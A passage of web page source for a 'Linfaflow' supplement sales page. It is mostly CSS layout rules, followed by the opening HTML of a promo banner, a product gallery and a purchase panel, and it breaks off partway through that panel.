      overflow: hidden;
      border: 1px solid #d9e7dd;
      border-radius: 10px;
      background: #ffffff;
    }

    .faq-list summary {
      cursor: pointer;
      padding: 22px 24px;
      color: #123023;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 1.02rem;
      font-weight: 900;
      list-style: none;
    }

    .faq-list summary::-webkit-details-marker {
      display: none;
    }

    .faq-list summary::after {
      content: "-";
      float: right;
      color: #a57900;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 1.1rem;
      font-weight: 900;
      margin-left: 12px;
    }

    .faq-list details[open] summary::after {
      content: "-";
    }

    .faq-list p {
      margin: 0;
      padding: 0 24px 24px;
      color: #10231a;
      font-size: 1.02rem;
      line-height: 1.55;
    }

    .faq-cta {
      display: flex;
      width: min(100%, 560px);
      min-height: 58px;
      margin: 26px auto 0;
      justify-content: center;
      align-items: center;
      background: linear-gradient(180deg, #4ad25d 0%, #31b54b 100%);
      box-shadow: 0 14px 28px rgba(28, 180, 83, 0.26);
      font-size: clamp(16px, 1.9vw, 22px);
      text-align: center;
      text-transform: none;
    }

    .footer {
      min-height: 360px;
      padding: 48px 0 64px;
      background: #123C2A;
      color: rgba(255, 255, 255, 0.72);
      font-size: 0.9rem;
      text-align: center;
    }

    .footer-inner {
      display: flex;
      max-width: 700px;
      flex-direction: column;
      align-items: center;
      justify-content: flex-start;
      gap: 22px;
    }

    .footer strong {
      color: #ffffff;
      font-family: Georgia, "Times New Roman", serif;
      font-size: 2rem;
      font-weight: 400;
      line-height: 1;
    }

    .footer-disclaimer {
      max-width: 680px;
      margin: 0;
      line-height: 1.55;
    }

    .footer-copy {
      margin: 0;
      color: rgba(255, 255, 255, 0.64);
    }

    .promo-strip {
      display: flex;
      align-items: center;
      justify-content: center;
      min-height: 36px;
      background: #123023;
      color: #ffffff;
      padding: 8px 16px;
      font-size: 0.86rem;
      font-weight: 800;
      line-height: 1.25;
      text-align: center;
    }

    .promo-strip strong {
      color: #f4c84f;
      text-transform: uppercase;
    }

    .shop-nav {
      background: #F0FBF3;
      color: #123023;
      border-bottom: 1px solid #cfe5d5;
    }

    .shop-nav .nav-inner {
      min-height: 72px;
      display: grid;
      grid-template-columns: 1fr auto 1fr;
      align-items: center;
    }

    .shop-logo {
      justify-self: center;
      color: #1A1A1A;
      font-family: Georgia, "Times New Roman", serif;
      font-size: 1.4rem;
      font-weight: 400;
      letter-spacing: -0.03em;
      text-transform: none;
    }

    .shop-logo span {
      color: inherit;
    }

    .header-cta {
      justify-self: end;
      min-height: 46px;
      border-radius: 999px;
      background: #1CB453;
      padding: 12px 22px;
      color: #ffffff;
      font-size: 0.96rem;
      font-weight: 900;
      box-shadow: 0 9px 20px rgba(28, 180, 83, 0.26);
    }

    .header-cta span {
      display: inline-grid;
      width: 20px;
      height: 20px;
      place-items: center;
      margin-left: 8px;
      border-radius: 50%;
      background: rgba(255, 255, 255, 0.22);
    }

    .shop-hero {
      background: #ffffff;
      padding: 24px 0 36px;
    }

    .shop-hero .wrap {
      width: min(1440px, calc(100% - 34px));
    }

    .shop-hero-grid {
      display: grid;
      grid-template-columns: minmax(560px, 700px) minmax(440px, 560px);
      justify-content: center;
      gap: 44px;
      align-items: start;
    }

    .product-gallery {
      display: grid;
      gap: 11px;
      justify-items: center;
    }

    .main-product-shot {
      width: 100%;
      aspect-ratio: 1 / 1;
      border-radius: 8px;
      overflow: hidden;
      background: #08251d;
    }

    .gallery-thumbs {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 9px;
      align-items: center;
      width: min(82%, 560px);
      margin: 0 auto;
    }

    .gallery-thumb {
      width: 100%;
      aspect-ratio: 1.28 / 1;
      border: 2px solid transparent;
      border-radius: 7px;
      overflow: hidden;
      background: #08251d;
      cursor: pointer;
      padding: 0;
    }

    .gallery-thumb.is-active {
      border-color: #1CB453;
    }

    .buy-panel {
      color: #090909;
      padding-top: 0;
      font-size: 0.84rem;
      width: 100%;
      max-width: 560px;
    }

    .bundle-step-title {
      margin: 18px 0 12px;
      color: #151b22;
      font-size: 0.96rem;
      font-weight: 1000;
      text-transform: uppercase;
    }

    .review-line {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-bottom: 6px;
      color: #595959;
      font-size: 0.78rem;
      font-weight: 800;
    }

    .mini-stars {
      display: inline-flex;
      gap: 2px;
      color: #ffffff;
    }

    .mini-stars span {
      display: grid;
      width: 13px;
      height: 13px;
      place-items: center;
      background: #1CB453;
      font-size: 0.58rem;
      line-height: 1;
    }

    .buy-title {
      margin: 0;
      color: #111111;
      font-family: Georgia, "Times New Roman", serif;
      font-size: clamp(22px, 2.2vw, 28px);
      line-height: 1.02;
    }

    .buy-subtitle {
      margin: 2px 0 12px;
      color: #1CB453;
      font-size: 0.76rem;
      font-style: italic;
      font-weight: 900;
      text-align: center;
    }

    .feature-list {
      display: grid;
      gap: 4px;
      margin: 0 0 10px;
      padding: 0;
      list-style: none;
      color: #1c1c1c;
      font-size: 0.78rem;
      font-weight: 900;
    }

    .feature-list li::before {
      content: "\2713";
      display: inline-grid;
      width: 16px;
      height: 16px;
      place-items: center;
      margin-right: 6px;
      border-radius: 50%;
      background: #1CB453;
      color: #ffffff;
      font-size: 0.68rem;
    }

    .timer-box {
      margin: 10px 0 8px;
      border-radius: 13px;
      background: #123023;
      color: #ffffff;
      padding: 9px 14px;
      text-align: center;
      font-weight: 1000;
      font-size: 0.82rem;
    }

    .bundle-box {
      display: grid;
      gap: 12px;
      margin-top: 8px;
    }

    .bundle-option {
      position: relative;
      display: grid;
      grid-template-columns: 22px minmax(142px, 178px) minmax(94px, 1fr) auto;
      gap: 12px;
      align-items: center;
      min-height: 82px;
      border: 1px solid #d5d7dd;
      border-radius: 9px;
      background: #f5f5f6;
      padding: 12px 12px;
      cursor: pointer;
    }

    .bundle-option.is-featured {
      border: 2px solid #e4a400;
      background: #ffe8a5;
      box-shadow: none;
      min-height: 124px;
    }

    .bundle-radio {
      width: 17px;
      height: 17px;
      border: 2px solid #b9b9b9;
      border-radius: 50%;
      background: #ffffff;
    }

    .bundle-option input:checked + .bundle-radio {
      border: 5px solid #b07b00;
    }

    .bundle-visual {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      min-width: 0;
    }

    .bundle-plus {
      color: #000000;
      font-size: 1.55rem;
      font-weight: 1000;
      line-height: 1;
    }

    .bundle-img {
      width: auto;
      height: 58px;
      max-width: 62px;
      object-fit: contain;
      filter: drop-shadow(0 5px 5px rgba(0, 0, 0, 0.12));
    }

    .bundle-option.is-featured .bundle-img {
      height: 78px;
      max-width: 74px;
    }

    .bundle-copy {
      min-width: 0;
    }

    .bundle-name {
      color: #000000;
      display: block;
      font-size: 0.92rem;
      font-weight: 1000;
      line-height: 1.05;
      text-transform: uppercase;
    }

    .bundle-option.is-featured .bundle-name,
    .bundle-option[data-bundle="popular"] .bundle-name {
      font-size: clamp(1.28rem, 2vw, 1.62rem);
      line-height: 0.98;
    }

    .bundle-price {
      text-align: right;
      white-space: nowrap;
      align-self: center;
    }

    .current-price {
      color: #000000;
      font-size: 1.12rem;
      font-weight: 1000;
      line-height: 1;
    }

    .per {
      font-size: 0.7rem;
      font-weight: 900;
    }

    .free-ship {
      display: block;
      margin-top: 5px;
      color: #000000;
      font-size: 0.66rem;
      font-weight: 800;
    }

    .bundle-badge {
      position: absolute;
      top: -12px;
      right: 12px;
      border-radius: 999px;
      background: #d81d4f;
      color: #ffffff;
      padding: 5px 12px;
      box-shadow: 0 6px 16px rgba(216, 29, 79, 0.34);
      font-size: 0.66rem;
      font-weight: 1000;
      text-transform: uppercase;
    }

    .cart-button {
      width: 100%;
      margin-top: 10px;
      background: linear-gradient(180deg, #2bd765 0%, #15ae49 100%);
      box-shadow: 0 14px 28px rgba(28, 180, 83, 0.30);
      font-size: 1.08rem;
      text-transform: uppercase;
      min-height: 48px;
    }

    .guarantee-bar {
      margin-top: 12px;
      border-radius: 6px;
      background: #F0FBF3;
      color: #123023;
      border: 1px solid #cdebd4;
      padding: 11px 14px;
      text-align: center;
      font-weight: 1000;
      font-size: 0.86rem;
    }

    .lymph-truth {
      background: #ffffff;
      padding: 60px 0;
    }

    .lymph-truth-inner {
      width: min(1100px, calc(100% - 36px));
      margin: 0 auto;
      display: grid;
      grid-template-columns: 55% 45%;
      gap: 40px;
      align-items: center;
    }

    .lymph-truth-image {
      margin: 0;
      border-radius: 10px;
      overflow: hidden;
      background: #F0FBF3;
    }

    .lymph-truth-image img {
      width: 100%;
      height: auto;
      display: block;
      object-fit: cover;
    }

    .lymph-truth h2 {
      margin: 0 0 16px;
      color: #1A1A1A;
      font-family: "Playfair Display", Georgia, "Times New Roman", serif;
      font-size: clamp(20px, 2.2vw, 26px);
      font-weight: 800;
      line-height: 1.2;
    }

    .lymph-truth h2 em {
      color: #1B5E3B;
      font-style: italic;
    }

    .lymph-truth p {
      margin: 0 0 12px;
      color: #444444;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 15px;
      line-height: 1.7;
    }

    .lymph-truth p.lymph-strong {
      color: #1A1A1A;
      font-size: 16px;
      font-weight: 700;
    }

    .social-proof {
      background: #F7FAF8;
      padding: 60px 20px;
    }

    .social-proof-inner {
      max-width: 1100px;
      margin: 0 auto;
    }

    .social-proof-title {
      margin: 0;
      color: #1A1A1A;
      font-family: "Playfair Display", Georgia, "Times New Roman", serif;
      font-size: clamp(24px, 3vw, 36px);
      font-weight: 800;
      letter-spacing: 1px;
      line-height: 1.12;
      text-align: center;
      text-transform: uppercase;
    }

    .social-proof-title span {
      color: #1B5E3B;
      text-decoration: underline;
      text-decoration-thickness: 2px;
      text-underline-offset: 5px;
    }

    .social-proof-subtitle {
      margin: 10px 0 36px;
      color: #666666;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 15px;
      text-align: center;
    }

    .social-proof-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 20px;
      row-gap: 24px;
    }

    .social-card {
      overflow: hidden;
      border: 0;
      border-radius: 12px;
      background: #ffffff;
      box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
      display: flex;
      flex-direction: column;
      height: 100%;
    }

    .social-photo {
      position: relative;
      margin: 0;
      aspect-ratio: 1 / 1;
      overflow: visible;
      background: #E8F0EA;
    }

    .social-photo img {
      width: 100%;
      height: 100%;
      display: block;
      object-fit: cover;
    }

    .quote-mark {
      position: absolute;
      right: 20px;
      bottom: -16px;
      z-index: 2;
      width: 36px;
      height: 36px;
      display: grid;
      place-items: center;
      border-radius: 50%;
      background: #D4A843;
      color: #ffffff;
      box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15);
      font-size: 20px;
      font-weight: 800;
      line-height: 1;
    }

    .social-content {
      padding: 24px 20px 20px;
      display: flex;
      flex: 1;
      flex-direction: column;
    }

    .social-stars {
      margin-bottom: 10px;
      color: #D4A843;
      font-size: 16px;
      letter-spacing: 2px;
      text-align: center;
    }

    .social-card h3 {
      margin: 0 0 12px;
      color: #1A1A1A;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 16px;
      font-weight: 800;
      line-height: 1.3;
      text-align: center;
    }

    .social-card p {
      margin: 0 0 16px;
      color: #444444;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 14px;
      line-height: 1.6;
      text-align: center;
    }

    .social-author {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      margin-top: auto;
      border-top: 1px solid #E2E8E4;
      padding-top: 14px;
      color: #1A1A1A;
      font-size: 13px;
      font-weight: 600;
    }

    .social-author img {
      width: 28px;
      height: 28px;
      border-radius: 50%;
      object-fit: cover;
    }

    .lymph-authority {
      overflow: hidden;
      background: #123C2A;
      padding: 72px 24px 0;
      color: #ffffff;
      text-align: center;
    }

    .lymph-authority-inner {
      max-width: 1180px;
      margin: 0 auto;
    }

    .authority-eyebrow,
    .authority-mini-eyebrow {
      margin: 0;
      color: #9FE0B4;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 12px;
      font-weight: 800;
      letter-spacing: 2px;
      line-height: 1.2;
      text-transform: uppercase;
    }

    .authority-eyebrow {
      margin-bottom: 14px;
      letter-spacing: 2px;
    }

    .authority-title {
      max-width: 760px;
      margin: 0 auto;
      color: #ffffff;
      font-family: "Playfair Display", Georgia, "Times New Roman", serif;
      font-size: clamp(24px, 2.9vw, 34px);
      font-weight: 800;
      line-height: 1.12;
      letter-spacing: 0;
    }

    .authority-title span {
      color: #9FE0B4;
      display: block;
      margin-top: 8px;
    }

    .authority-subhead {
      max-width: 760px;
      margin: 22px auto 0;
      color: rgba(255, 255, 255, 0.78);
      font-size: 18px;
      line-height: 1.65;
    }

    .authority-subhead p {
      margin: 0 0 10px;
    }

    .authority-subhead strong {
      color: #ffffff;
      font-size: 19px;
      font-weight: 800;
    }

    .authority-images {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 18px;
      max-width: 900px;
      margin: 40px auto 0;
    }

    .authority-image {
      margin: 0;
      overflow: hidden;
      aspect-ratio: 1 / 1;
      border-radius: 14px;
      box-shadow: 0 18px 40px rgba(0, 0, 0, 0.22);
      background: #0b261c;
    }

    .authority-image img {
      width: 100%;
      height: 100%;
      display: block;
      object-fit: cover;
    }

    .authority-image-note {
      max-width: 700px;
      margin: 14px auto 0;
      color: rgba(255, 255, 255, 0.55);
      font-size: 12px;
      line-height: 1.4;
    }

    .authority-copy {
      max-width: 780px;
      margin: 34px auto 0;
    }

    .authority-mini-eyebrow {
      margin-bottom: 10px;
      letter-spacing: 1.8px;
    }

    .authority-impact {
      margin: 0;
      color: #ffffff;
      font-family: "Playfair Display", Georgia, "Times New Roman", serif;
      font-size: clamp(24px, 2.8vw, 32px);
      font-weight: 800;
      line-height: 1.18;
    }

    .authority-body {
      margin: 16px auto 0;
      color: rgba(255, 255, 255, 0.76);
      font-size: 17px;
      line-height: 1.55;
    }

    .authority-body p {
      margin: 0 0 8px;
    }

    .authority-body strong {
      color: #9FE0B4;
      font-weight: 800;
    }

    .authority-herbs {
      margin: 26px auto 0;
    }

    .authority-herbs strong {
      display: block;
      color: #ffffff;
      font-size: 18px;
      font-weight: 800;
    }

    .authority-herbs span {
      display: block;
      margin-top: 7px;
      color: #9FE0B4;
      font-size: 14px;
      font-weight: 700;
    }

    .authority-herbs p {
      margin: 9px 0 0;
      color: rgba(255, 255, 255, 0.72);
      font-size: 15px;
    }

    .authority-benefits {
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 18px;
      margin: 30px auto 0;
      color: #ffffff;
      font-size: 19px;
      font-weight: 800;
    }

    .authority-benefits span {
      color: #9FE0B4;
    }

    .authority-benefits i {
      width: 1px;
      height: 28px;
      background: rgba(255, 255, 255, 0.24);
    }

    .authority-benefit-note {
      max-width: 680px;
      margin: 12px auto 0;
      color: rgba(255, 255, 255, 0.72);
      font-size: 16px;
      line-height: 1.5;
    }

    .authority-transition {
      max-width: 720px;
      margin: 30px auto 0;
      color: #ffffff;
      font-family: "Playfair Display", Georgia, "Times New Roman", serif;
      font-size: clamp(19px, 2.2vw, 23px);
      font-weight: 800;
      line-height: 1.25;
    }

    .authority-transition span {
      color: #9FE0B4;
    }

    .authority-trust {
      margin-top: 48px;
      padding: 20px 20px 22px;
      border-top: 1px solid rgba(255, 255, 255, 0.12);
      background: #123C2A;
    }

    .authority-review-row {
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 10px;
      color: #ffffff;
      font-size: 13px;
      font-weight: 700;
      letter-spacing: 0.2px;
    }

    .authority-review-stars {
      display: inline-flex;
      gap: 3px;
    }

    .authority-review-stars span {
      display: grid;
      width: 19px;
      height: 19px;
      place-items: center;
      background: #00B67A;
      color: #ffffff;
      font-size: 13px;
      line-height: 1;
    }

    .authority-microcopy {
      margin: 8px 0 0;
      color: rgba(255, 255, 255, 0.52);
      font-size: 11px;
      line-height: 1.4;
    }

    .results-timeline-section {
      background: #ffffff;
      padding: 60px 20px;
    }

    .results-timeline-inner {
      max-width: 700px;
      margin: 0 auto;
    }

    .results-eyebrow {
      margin: 0 0 10px;
      color: #1B5E3B;
      font-size: 13px;
      font-weight: 700;
      letter-spacing: 3px;
      text-align: center;
      text-transform: uppercase;
    }

    .results-title {
      margin: 0 0 8px;
      color: #1A1A1A;
      font-family: "Playfair Display", Georgia, "Times New Roman", serif;
      font-size: clamp(24px, 3vw, 32px);
      font-weight: 800;
      line-height: 1.18;
      text-align: center;
    }

    .results-title em {
      color: #1B5E3B;
      font-style: italic;
    }

    .results-subtitle {
      margin: 0 0 40px;
      color: #666666;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 15px;
      text-align: center;
    }

    .results-timeline {
      position: relative;
    }

    .results-track,
    .results-fill {
      position: absolute;
      top: 0;
      left: 18px;
      width: 3px;
      border-radius: 999px;
    }

    .results-track {
      bottom: 0;
      background: #E2E8E4;
    }

    .results-fill {
      height: 0%;
      background: #1B5E3B;
      transition: height 120ms linear;
    }

    .result-item {
      position: relative;
      margin-bottom: 32px;
      padding-left: 54px;
    }

    .result-item:last-child {
      margin-bottom: 0;
    }

    .result-check {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 2;
      width: 38px;
      height: 38px;
      display: grid;
      place-items: center;
      border-radius: 50%;
      background: #E2E8E4;
      color: #ffffff;
      font-size: 18px;
      font-weight: 700;
      transition: background-color 0.4s ease;
    }

    .result-item.is-active .result-check {
      background: #1B5E3B;
    }

    .result-day {
      display: flex;
      align-items: center;
      gap: 8px;
      margin: 0 0 12px;
      color: #1A1A1A;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 20px;
      font-weight: 800;
      line-height: 1.2;
    }

    .result-day .calendar {
      font-size: 20px;
      line-height: 1;
    }

    .result-card {
      border-left: 4px solid #1B5E3B;
      border-radius: 10px;
      background: #F7FAF8;
      padding: 18px 20px;
    }

    .result-card p {
      margin: 0 0 10px;
      color: #444444;
      font-size: 15px;
      line-height: 1.6;
    }

    .result-card p:last-child {
      margin-bottom: 0;
    }

    .result-card .tick {
      margin-right: 8px;
      color: #1B5E3B;
      font-weight: 700;
    }

    .margaret-story {
      background: #F7FAF8;
      padding: 60px 20px;
    }

    .margaret-story-inner {
      max-width: 1180px;
      margin: 0 auto;
      display: grid;
      grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
      gap: 40px;
      align-items: stretch;
    }

    .margaret-story-image {
      margin: 0;
      overflow: hidden;
      border-radius: 10px;
      background: #F0FBF3;
    }

    .margaret-story-image img {
      width: 100%;
      height: 100%;
      min-height: 100%;
      display: block;
      object-fit: cover;
    }

    .margaret-story-copy {
      align-self: center;
    }

    .margaret-eyebrow {
      margin: 0 0 10px;
      color: #1B5E3B;
      font-size: 12px;
      font-weight: 700;
      letter-spacing: 3px;
      line-height: 1.2;
      text-transform: uppercase;
    }

    .margaret-story h2 {
      margin: 0 0 16px;
      color: #1A1A1A;
      font-family: "Playfair Display", Georgia, "Times New Roman", serif;
      font-size: clamp(18px, 2vw, 24px);
      font-weight: 800;
      line-height: 1.3;
    }

    .margaret-story h2 em {
      color: #1B5E3B;
      font-style: italic;
    }

    .margaret-story p {
      margin: 0 0 9px;
      color: #444444;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      font-size: 14px;
      line-height: 1.55;
    }

    .margaret-story p.margaret-final {
      color: #1A1A1A;
      font-size: 15px;
      font-weight: 700;
    }

    .margaret-cta {
      width: 100%;
      max-width: 100%;
      min-height: 58px;
      margin-top: 18px;
      gap: 10px;
      background: linear-gradient(180deg, #2bd765 0%, #17b64d 100%);
      box-shadow: 0 16px 30px rgba(28, 180, 83, 0.32);
      font-size: 1.02rem;
      text-transform: none;
    }

    .margaret-cta span {
      display: inline-grid;
      width: 22px;
      height: 22px;
      place-items: center;
      border-radius: 50%;
      background: rgba(255, 255, 255, 0.22);
      font-size: 1.2rem;
      line-height: 1;
    }

    .margaret-story p.margaret-guarantee {
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 7px;
      margin: 10px 0 0;
      color: #456a54;
      font-size: 0.82rem;
      font-weight: 800;
      line-height: 1.2;
      text-align: center;
    }

    @media (max-width: 1120px) {
      .shop-hero-grid,
      .split,
      .offer-grid {
        grid-template-columns: 1fr;
      }

      .offer-grid {
        max-width: 720px;
        margin: 0 auto;
        gap: 24px;
      }

      .shop-hero-grid {
        max-width: 700px;
        margin: 0 auto;
      }

      .lymph-truth-inner {
        grid-template-columns: 1fr;
        gap: 28px;
      }

      .buy-panel {
        max-width: 100%;
      }
    }

    @media (max-width: 920px) {
      .benefit-grid,
      .steps,
      .testimonial-grid {
        grid-template-columns: repeat(2, 1fr);
      }

      .social-proof-grid {
        grid-template-columns: repeat(2, 1fr);
      }
    }

    @media (max-width: 680px) {
      body {
        font-size: 16px;
      }

      .wrap {
        width: min(var(--max), calc(100% - 20px));
      }

      .nav-links {
        display: none;
      }

      .promo-strip {
        min-height: 34px;
        font-size: 0.72rem;
      }

      .shop-nav .nav-inner {
        grid-template-columns: 1fr auto;
        min-height: 68px;
      }

      .shop-logo {
        justify-self: start;
        font-size: 1.2rem;
      }

      .header-cta {
        min-height: 42px;
        padding: 10px 16px;
        font-size: 0.84rem;
      }

      .shop-hero {
        padding-top: 16px;
      }

      .social-proof {
        padding: 40px 16px;
      }

      .offer {
        padding: 40px 0 42px;
      }

      .offer-head {
        margin-bottom: 18px;
      }

      .offer-warning {
        min-height: 0;
        margin-bottom: 20px;
        padding: 18px 14px;
      }

      .offer-warning strong {
        flex-direction: column;
        gap: 8px;
        font-size: 17px;
        letter-spacing: 0.05em;
      }

      .offer-warning small {
        margin-top: 12px;
        font-size: 15px;
      }

      .offer-card-gallery {
        padding: 12px 12px 14px;
      }

      .offer-thumbs {
        gap: 6px;
        max-width: 320px;
        margin-top: 12px;
      }

      .offer-rating-bottom {
        flex-direction: column;
        gap: 3px;
        font-size: 0.82rem;
        line-height: 1.2;
      }

      .offer-copy {
        padding-top: 0;
      }

      .offer-rating {
        justify-content: center;
        font-size: 0.86rem;
        text-align: center;
      }

      .offer-title {
        font-size: clamp(24px, 8vw, 31px);
        text-align: center;
      }

      .offer-benefits li {
        grid-template-columns: 26px 1fr;
        gap: 8px;
        font-size: 0.93rem;
      }

      .offer-benefits li::before {
        font-size: 1.4rem;
      }

      .offer-stock,
      .offer-guarantee,
      .offer-official-note {
        font-size: 0.82rem;
      }

      .offer-cta {
        min-height: 50px;
        padding: 12px 14px;
        font-size: 0.88rem;
      }

      .lymph-authority {
        padding: 52px 20px 0;
      }

      .authority-title {
        font-size: clamp(23px, 7vw, 26px);
      }

      .authority-subhead {
        font-size: 16px;
        line-height: 1.6;
      }

      .authority-images {
        display: flex;
        gap: 14px;
        max-width: none;
        margin: 30px -20px 0;
        padding: 0 20px 6px;
        overflow-x: auto;
        scroll-snap-type: x mandatory;
        scrollbar-width: none;
      }

      .authority-images::-webkit-scrollbar {
        display: none;
      }

      .authority-image {
        min-width: 240px;
        scroll-snap-align: start;
      }

      .authority-copy {
        margin-top: 28px;
      }

      .authority-benefits {
        flex-direction: column;
        gap: 8px;
        font-size: 18px;
      }

      .authority-benefits i {
        width: 42px;
        height: 1px;
      }

      .authority-trust {
        margin-top: 38px;
      }

      .authority-review-row {
        flex-direction: column;
        gap: 8px;
      }

      .results-timeline-section {
        padding: 40px 16px;
      }

      .result-item {
        padding-left: 46px;
      }

      .results-track,
      .results-fill {
        left: 15px;
      }

      .result-check {
        width: 32px;
        height: 32px;
        font-size: 16px;
      }

      .result-day {
        font-size: 18px;
      }

      .result-card p {
        font-size: 14px;
      }

      .guarantee-section {
        padding: 40px 16px;
      }

      .guarantee-card-top {
        padding: 30px 20px 28px;
        text-align: center;
      }

      .guarantee-card-body {
        padding: 24px 20px 22px;
      }

      .guarantee-card-body p {
        font-size: 16px;
      }

      .guarantee-card .button {
        min-height: 56px;
        padding: 13px 16px;
        font-size: 15px;
      }

      .day-use {
        padding: 40px 16px;
      }

      .day-use-title {
        margin-bottom: 26px;
        font-size: clamp(25px, 8vw, 32px);
      }

      .day-timeline {
        gap: 18px;
      }

      .day-timeline::before {
        left: 22px;
        top: 30px;
        bottom: 30px;
      }

      .day-row {
        grid-template-columns: 44px minmax(0, 1fr);
        gap: 12px;
        align-items: start;
        min-height: 0;
      }

      .day-row .day-check {
        grid-column: 1;
        grid-row: 1 / span 2;
        width: 38px;
        height: 38px;
        font-size: 1.1rem;
        box-shadow: 0 0 0 6px #ffffff;
      }

      .day-label,
      .day-label.left,
      .day-label.right {
        grid-column: 2;
        justify-content: flex-start;
        text-align: left;
        font-size: 1.25rem;
      }

      .day-card,
      .day-card.left,
      .day-card.right {
        grid-column: 2;
        padding: 15px 16px;
        font-size: 0.92rem;
      }

      .day-card.left::after,
      .day-card.right::before {
        display: none;
      }

      .final-pitch {
        padding: 40px 16px;
      }

      .faq-panel .section-head {
        margin-bottom: 22px;
      }

      .faq-panel .section-head h2 {
        font-size: clamp(25px, 8vw, 32px);
      }

      .faq-category {
        margin: 28px 0 12px;
        font-size: 20px;
        letter-spacing: 0.06em;
      }

      .faq-list {
        gap: 10px;
      }

      .faq-list summary {
        padding: 18px 16px;
        font-size: 0.96rem;
        line-height: 1.35;
      }

      .faq-list p {
        padding: 0 16px 18px;
        font-size: 0.95rem;
        line-height: 1.55;
      }

      .faq-cta {
        width: min(100%, 460px);
        min-height: 52px;
        font-size: 1rem;
      }

      .margaret-story {
        padding: 40px 16px;
      }

      .margaret-story-inner {
        grid-template-columns: 1fr;
        gap: 24px;
      }

      .margaret-story-image img {
        height: auto;
        min-height: 0;
        object-fit: contain;
      }

      .margaret-story p {
        font-size: 14px;
        line-height: 1.6;
      }

      .lymph-truth {
        padding: 40px 0;
      }

      .lymph-truth-inner {
        width: min(100%, calc(100% - 28px));
        grid-template-columns: 1fr;
        gap: 24px;
      }

      .shop-hero .wrap {
        width: min(100%, calc(100% - 18px));
      }

      .product-gallery {
        gap: 9px;
      }

      .gallery-thumbs {
        width: min(84%, 520px);
        gap: 7px;
      }

      .gallery-thumb {
        border-width: 2px;
        border-radius: 6px;
      }

      .hero-actions .button {
        width: 100%;
      }

      .bundle-option {
        grid-template-columns: 20px 112px minmax(0, 1fr);
        gap: 8px;
        min-height: 80px;
        padding: 10px 9px;
      }

      .bundle-option.is-featured {
        min-height: 108px;
      }

      .bundle-price {
        grid-column: 3;
        text-align: right;
        margin-top: 3px;
      }

      .bundle-badge {
        right: 8px;
        max-width: calc(100% - 92px);
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
      }

      .bundle-name {
        font-size: 0.75rem;
      }

      .free-ship,
      .per {
        font-size: 0.62rem;
      }

      .current-price {
        font-size: 0.88rem;
      }

      .bundle-option.is-featured .bundle-name,
      .bundle-option[data-bundle="popular"] .bundle-name {
        font-size: 1.1rem;
      }

      .bundle-img {
        height: 48px;
        max-width: 50px;
      }

      .bundle-option.is-featured .bundle-img {
        height: 56px;
        max-width: 58px;
      }

      .bundle-plus {
        font-size: 1.05rem;
      }

      .thumb-grid,
      .benefit-grid,
      .steps,
      .testimonial-grid {
        grid-template-columns: 1fr;
      }

      section {
        padding: 54px 0;
      }
    }

    @media (max-width: 430px) {
      .buy-title {
        font-size: 1.42rem;
      }

      .review-line {
        align-items: flex-start;
        font-size: 0.68rem;
      }

      .bundle-option {
        grid-template-columns: 18px 96px minmax(0, 1fr);
        gap: 7px;
      }

      .bundle-img {
        height: 42px;
        max-width: 44px;
      }

      .bundle-name {
        font-size: 0.66rem;
      }

      .bundle-option.is-featured .bundle-name,
      .bundle-option[data-bundle="popular"] .bundle-name {
        font-size: 0.92rem;
      }

      .bundle-option.is-featured .bundle-img {
        height: 48px;
        max-width: 50px;
      }

      .current-price {
        font-size: 0.78rem;
      }

      .per,
      .free-ship {
        font-size: 0.54rem;
      }

      .bundle-plus {
        font-size: 0.92rem;
      }

      .bundle-badge {
        font-size: 0.56rem;
        padding: 4px 9px;
      }
    }

    @media (max-width: 480px) {
      .social-proof-grid {
        grid-template-columns: 1fr;
      }
    }
  </style>
</head>
<body>
  <div class="promo-strip"><span>&#9888; <strong>High Demand:</strong> July inventory is selling out fast &mdash; order today to lock in your bottle</span></div>

  <main id="top">
    <section class="shop-hero">
      <div class="wrap shop-hero-grid">
        <div class="product-gallery" aria-label="Linfaflow product gallery">
          <div class="main-product-shot">
            <img id="mainGalleryImage" src="images/hero-main.png" alt="Linfaflow product hero">
          </div>
          <div class="gallery-thumbs">
            <button class="gallery-thumb is-active" type="button" data-gallery-src="images/hero-main.png" aria-label="Show product hero">
              <img src="images/hero-main.png" alt="">
            </button>
            <button class="gallery-thumb" type="button" data-gallery-src="images/hero-benefits.png" aria-label="Show product benefits">
              <img src="images/hero-benefits.png" alt="">
            </button>
            <button class="gallery-thumb" type="button" data-gallery-src="images/hero-reviews.png" aria-label="Show verified reviews">
              <img src="images/hero-reviews.png" alt="">
            </button>
          </div>
        </div>

        <aside class="buy-panel" aria-label="Linfaflow purchase options">
          <div class="review-line">
